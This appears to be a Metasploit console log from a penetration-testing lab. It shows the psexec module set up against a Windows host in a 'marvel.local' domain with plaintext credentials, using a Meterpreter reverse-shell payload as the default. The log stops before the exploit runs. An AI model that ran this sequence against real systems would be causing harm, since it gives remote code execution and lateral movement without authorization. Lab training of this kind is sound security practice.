 =[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.203.137
rhosts => 192.168.203.137
msf6 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):